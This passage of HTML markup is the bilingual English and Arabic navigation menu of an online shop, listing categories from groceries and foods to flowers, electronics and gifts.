                <span class="icon__fallback-text">Site navigation</span>
              </button>
              <ul class="site-nav list--inline" id="SiteNav">
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/" class="site-nav__link">
                        Home
                      </a>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/search" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-shop-by-categories-تسوق-حسب-الفئات" aria-controls="SiteNavLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-expanded="false">
                        Shop by Categories تسوق حسب الفئات
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-shop-by-categories-تسوق-حسب-الفئات" aria-labelledby="SiteNavLabel-shop-by-categories-تسوق-حسب-الفئات" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/groceries" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-groceries-بقالة" aria-controls="SiteNavLinklist-groceries-بقالة" aria-expanded="false">
            Groceries بقالة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-groceries-بقالة"
            aria-labelledby="SiteNavLabel-groceries-بقالة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%84%D9%84-%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Suggested Bundles سلل مقترحة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AE%D8%AA%D8%B1-%D8%B3%D9%84%D8%AA%D9%83" class="meganav__link meganav__link--third-level">
                    Select your Own Basket أختر سلتك الغذائية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%85%D9%86-%D9%88-%D8%B2%D9%8A%D9%88%D8%AA" class="meganav__link meganav__link--third-level">
                    Ghee and Oils سمن و زيوت
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AC%D8%A8%D8%A7%D9%86-%D9%88%D8%A3%D9%84%D8%A8%D8%A7%D9%86" class="meganav__link meganav__link--third-level">
                    Dairy أجبان وألبان
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B1%D8%B2-%D9%88-%D9%85%D8%B9%D9%83%D8%B1%D9%88%D9%86%D8%A9" class="meganav__link meganav__link--third-level">
                    Rice, Pasta and Legumes ارز و معكرونة وبقول
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Frozen مفرزات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B9%D9%84%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Canned Food معلبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%82%D9%87%D9%88%D8%A9-%D9%88%D8%B4%D8%A7%D9%8A" class="meganav__link meganav__link--third-level">
                    Coffee and Tea قهوة وشاي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B4%D8%A8%D8%B3-%D9%88%D8%AA%D8%B3%D8%A7%D9%84%D9%8A" class="meganav__link meganav__link--third-level">
                    Chips and Snacks شبس وتسالي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1-%D9%88-%D9%85%D8%B4%D8%B1%D9%88%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Soft Drinks عصائر و مشروبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D9%86%D8%B8%D9%82%D8%A7%D8%AA-%D9%88%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Cleaning and Self Care Products منظفات وعناية شخصية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/baby-products-%D9%85%D8%B3%D9%84%D8%AA%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Baby Products منتجات أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B3%D9%83%D8%B1-%D9%88%D9%85%D9%84%D8%AD-%D9%88%D8%AA%D9%88%D8%A7%D8%A8%D9%84" class="meganav__link meganav__link--third-level">
                    Sugar, Salt, and Spices سكر وملح وتوابل
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fruits-%D9%81%D9%88%D8%A7%D9%83%D8%A9" class="meganav__link meganav__link--third-level">
                    Fruits  فواكة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/vegetables-%D8%AE%D8%B6%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Vegetables خضار
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/foods/salads-d8-a7-d9-84-d8-b3-d9-84-d8-b7-d8-a7-d8-aa-d8-8c-meals-d9-88-d8-ac-d8-a8-d8-a7-d8-aa" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-foods-أطعمة" aria-controls="SiteNavLinklist-foods-أطعمة" aria-expanded="false">
            Foods أطعمة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-foods-أطعمة"
            aria-labelledby="SiteNavLabel-foods-أطعمة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/appetizers-%D9%85%D9%82%D8%A8%D9%84%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Appetizers مقبلات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/salads-%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Soups &amp; Salads السلطات والشوربات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/meals-%D9%88%D8%AC%D8%A8%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Meals وجبات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%81%D8%B7%D8%A7%D9%8A%D8%B1-%D9%88%D9%85%D8%B9%D8%AC%D9%86%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Pastry فطاير ومعجنات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A8%D8%B1%D9%88%D8%B3%D8%AA%D8%AF" class="meganav__link meganav__link--third-level">
                    Broasted بروستد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B7%D8%A8%D8%AE-%D8%B4%D8%B1%D9%82%D9%8A" class="meganav__link meganav__link--third-level">
                    Oriental Cuisine مطبخ شرقي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sandwiches-%D8%B3%D9%86%D8%AF%D9%88%D9%8A%D8%B4%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Sandwiches سندويشات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/pizza-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link meganav__link--third-level">
                    Pizza بيتزا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B4%D8%A7%D9%88%D8%B1%D9%85%D8%A7" class="meganav__link meganav__link--third-level">
                    Shawarma شاورما
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%B4%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Grilled مشويات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/seafood-%D9%85%D8%A2%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Seafood مآكولات بحرية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1" class="meganav__link meganav__link--third-level">
                    Juice and Fruit Salad عصائر وسلطات فواكة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Desserts حلويات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%83%D9%8A%D9%83" class="meganav__link meganav__link--third-level">
                    Cakes كيك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A" class="meganav__link meganav__link--third-level">
                    Patisserie باتيسيري
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/meat-and-poultry-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-meat-and-poultry-لحوم-ودواجن" aria-controls="SiteNavLinklist-meat-and-poultry-لحوم-ودواجن" aria-expanded="false">
            Meat and Poultry لحوم ودواجن
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-meat-and-poultry-لحوم-ودواجن"
            aria-labelledby="SiteNavLabel-meat-and-poultry-لحوم-ودواجن">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B9%D8%AC%D9%84" class="meganav__link meganav__link--third-level">
                    Beef لحم عجل
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/beef-%D9%84%D8%AD%D9%85-%D8%B6%D8%A3%D9%86" class="meganav__link meganav__link--third-level">
                    Lamb لحم ضأن
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chicken-%D8%AF%D8%AC%D8%A7%D8%AC" class="meganav__link meganav__link--third-level">
                    Chicken دجاج
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sea-food-%D8%B3%D9%85%D9%83" class="meganav__link meganav__link--third-level">
                    Seafood سمك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ready-to-cook-%D8%AC%D8%A7%D9%87%D8%B2%D8%A9-%D9%84%D9%84%D8%B7%D8%A8%D8%AE" class="meganav__link meganav__link--third-level">
                    Ready to cook جاهزة للطبخ
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/chocolate-nuts" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-chocolate-nuts-شوكولا-و-موالح" aria-controls="SiteNavLinklist-chocolate-nuts-شوكولا-و-موالح" aria-expanded="false">
            Chocolate &amp; Nuts شوكولا و موالح
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-chocolate-nuts-شوكولا-و-موالح"
            aria-labelledby="SiteNavLabel-chocolate-nuts-شوكولا-و-موالح">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--third-level">
                    Chocolate شوكولا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/nuts-dried-fruits-%D9%85%D9%88%D8%A7%D9%84%D8%AD-%D9%88%D9%85%D9%83%D8%B3%D8%B1%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Nuts &amp; Dried Fruits موالح ومكسرات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/stationery" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-stationery-قرطاسية" aria-controls="SiteNavLinklist-stationery-قرطاسية" aria-expanded="false">
            Stationery قرطاسية
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-stationery-قرطاسية"
            aria-labelledby="SiteNavLabel-stationery-قرطاسية">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%82%D9%8A%D8%A8%D8%A9-%D9%88%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Bundles مجموعات مختارة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%AD%D9%82%D8%A7%D8%A6%D8%A8-%D9%85%D8%AF%D8%B1%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    School Bags حقائب مدرسية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D9%82%D9%84%D8%A7%D9%85-%D9%88%D8%AF%D9%81%D8%A7%D8%AA%D8%B1" class="meganav__link meganav__link--third-level">
                    Pens and Notebooks أقلام ودفاتر
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%87%D9%86%D8%AF%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Tools أدوات 
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D8%AD%D8%A7%D9%8A%D8%A7%D8%AA-%D9%88%D8%A8%D8%B1%D8%A7%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Erasers and Sharpeners محايات وبرايات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/flowers" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-flowers-أزهار" aria-controls="SiteNavLinklist-flowers-أزهار" aria-expanded="false">
            Flowers أزهار
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-flowers-أزهار"
            aria-labelledby="SiteNavLabel-flowers-أزهار">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/chocolate-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--third-level">
                    Chocolate Bouquet باقة شوكولا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/flowers-basket-%D8%B3%D9%84%D8%A9-%D8%A3%D8%B2%D9%87%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Flowers Basket سلة أزهار
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/flat-base-%D8%A8%D8%A7%D9%82%D8%A9-%D9%82%D8%A7%D8%B9%D8%AF%D8%A9-%D8%B7%D8%A7%D9%88%D9%84%D8%A9" class="meganav__link meganav__link--third-level">
                    Flat Base باقة قاعدة طاولة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/newborn-%D9%85%D9%88%D9%84%D9%88%D8%AF-%D8%AC%D8%AF%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Newborn مولود جديد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/hand-bouquet-%D8%A8%D8%A7%D9%82%D8%A9-%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Hand Bouquet باقة يد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/plants-%D9%86%D8%A8%D8%A7%D8%AA%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Plants نباتات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/accessories-%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Accessories اكسسوارات
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/home-bedding-%D8%A7%D9%84%D9%85%D9%86%D8%B2%D9%84-%D9%88%D8%A7%D9%84%D9%81%D8%B1%D8%A7%D8%B4" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-home-bedding-المنزل-والفراش" aria-controls="SiteNavLinklist-home-bedding-المنزل-والفراش" aria-expanded="false">
            Home &amp; Bedding المنزل والفراش
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-home-bedding-المنزل-والفراش"
            aria-labelledby="SiteNavLabel-home-bedding-المنزل-والفراش">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/carpets-%D8%A7%D9%84%D8%B3%D8%AC%D8%A7%D8%AF" class="meganav__link meganav__link--third-level">
                    Carpets السجاد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/blankets-%D8%A8%D8%B7%D8%A7%D9%86%D9%8A%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Blankets بطانيات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bedspread-%D8%B4%D8%B1%D8%A7%D8%B4%D9%81" class="meganav__link meganav__link--third-level">
                    Bedspread شراشف
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bath-textiles-%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1-%D9%88%D9%85%D9%86%D8%A7%D8%B4%D9%81" class="meganav__link meganav__link--third-level">
                    Bath textiles بشاكير ومناشف
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mattress-pillows-%D9%81%D8%B1%D8%B4-%D9%88-%D9%88%D8%B3%D8%A7%D8%A6%D8%AF" class="meganav__link meganav__link--third-level">
                    Mattress &amp; pillows فرش و وسائد
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/electronics" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-electronics-appliances-الإلكترونيات-والأجهزة" aria-controls="SiteNavLinklist-electronics-appliances-الإلكترونيات-والأجهزة" aria-expanded="false">
            Electronics &amp; Appliances الإلكترونيات والأجهزة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-electronics-appliances-الإلكترونيات-والأجهزة"
            aria-labelledby="SiteNavLabel-electronics-appliances-الإلكترونيات-والأجهزة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/smart-devices-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D8%B0%D9%83%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Smart Devices أجهزة ذكية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/appliances-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D9%86%D8%B2%D9%84%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Appliances أجهزة منزلية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/kitchen-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%85%D8%B7%D8%A8%D8%AE" class="meganav__link meganav__link--third-level">
                    Kitchen أجهزة مطبخ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fans-%D9%85%D8%B1%D8%A7%D9%88%D8%AD" class="meganav__link meganav__link--third-level">
                    AC and Fans مراوح ومكيفات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fridges-and-freezers-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%AF%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D9%85%D8%AC%D9%85%D8%AF%D8%A7%D8%AA" class="meganav__link meganav__link--third-level">
                    Fridges and Freezers البرادات والمجمدات
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/heater-%D9%85%D8%AF%D8%A7%D9%81%D8%A6" class="meganav__link meganav__link--third-level">
                    Heater مدافئ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/lighting-%D8%A5%D8%B6%D8%A7%D8%A1%D8%A9" class="meganav__link meganav__link--third-level">
                    Lighting إضاءة
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/gifts" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-gifts-هدايا" aria-controls="SiteNavLinklist-gifts-هدايا" aria-expanded="false">
            Gifts هدايا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-gifts-هدايا"
            aria-labelledby="SiteNavLabel-gifts-هدايا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D8%B9%D8%B7%D9%88%D8%B1" class="meganav__link meganav__link--third-level">
                    Perfumes عطور
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/personal-care-%D8%A7%D9%84%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Personal Care الرعاية الشخصية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/toys-%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Toys ألعاب أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/babies-kids-goods-%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link meganav__link--third-level">
                    Babies &amp; Kids مستلزمات أطفال
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/decoration-%D8%B2%D9%8A%D9%86%D8%A9-%D9%88%D8%AF%D9%8A%D9%83%D9%88%D8%B1" class="meganav__link meganav__link--third-level">
                    Decoration زينة وديكور
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/kitchenware-%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%88%D8%A3%D9%88%D8%A7%D9%86%D9%8A" class="meganav__link meganav__link--third-level">
                    Kitchenware أدوات وأواني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/occasions" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-occasions-مناسبات" aria-controls="SiteNavLinklist-occasions-مناسبات" aria-expanded="false">
            Occasions مناسبات
